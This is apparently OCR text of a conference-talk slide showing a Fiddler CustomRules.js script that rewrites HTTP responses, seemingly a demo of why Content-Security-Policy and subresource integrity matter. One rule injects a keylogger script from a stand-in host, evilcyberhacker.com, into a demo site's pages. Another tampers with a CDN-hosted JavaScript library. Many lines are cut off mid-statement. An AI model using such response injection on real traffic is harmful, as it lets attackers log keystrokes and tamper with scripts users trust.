 if ((null!=bpResponseURI) && oSession.uriContains(bpResponseURI)) {
oSession["x-breakresponse"]="uri";
oSession.bBufferResponse = true;
}
}
static function OnBeforeResponse(oSession: Session) {
if (m_Hide304s && oSession.responseCode == 304) {
oSession["ui-hide"] = "true";
}
/*
if (oSession.HostnameIs("haveibeenpwned.com")) {
oSession.oResponse.headers["Content-Security-Policy"] = "default-src 'self' https://rpm.newrelic.com https://www.google.com
}
if (oSession.HostnameIs("www.troyhunt.com") && oSession.oResponse.headers.ExistsAndContains("Content-Type","text/html")){
oSession.utilDecodeResponse();
oSession.utilReplaceInResponse('Troy Hunt','Troy Hunt is warm!');
}
if (oSession.HostnameIs("hackyourselffirst.troyhunt.com") && oSession.oResponse.headers.ExistsAndContains("Content-Type","text/
oSession.utilDecodeResponse();
oSession.utilReplaceInResponse('</head>','<script src="http://evilcyberhacker.com/keylogger.js"></script><script>destinatio
}
if (oSession.HostnameIs("haveibeenpwned.com")) {
oSession.oResponse.headers["Content-Security-Policy"] = "default-src 'self'";
}
*/
if (oSession.HostnameIs("cdnjs.cloudflare.com") && (oSession.PathAndQuery.indexOf("/ajax/libs/webfont/1.6.26/webfontloader.js")
oSession.utilDecodeResponse();
var oBody = System.Text.Encoding.UTF8.GetString(oSession.responseBodyBytes);
var oCustomScript = '\n\n/* Hey, let\'s Trumpify this! */\nwindow.onload = function() {var imgs = document.getElementsByTag
oSession.utilSetResponseBody(oBody
}
}
/*
// This function executes just before Fiddler returns an error that it has
// itself generated (e.g. "DNS Lookup failure") to the client application.
// These responses will not run through the OnBeforeResponse function above.
static function OnReturningError(oSession: Session) {
}
*/
3 CustomRules.js was loaded at: Thu Jun 15 17:48:28 UTC+1 2017
7
NDC { Oslo }
NDC { Oslo }
7